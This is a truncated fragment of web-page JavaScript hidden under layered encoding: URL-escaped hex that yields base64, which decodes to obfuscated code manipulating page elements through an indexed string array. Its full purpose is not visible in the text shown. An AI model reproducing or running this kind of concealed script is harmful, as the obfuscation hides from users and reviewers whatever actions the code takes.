x6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5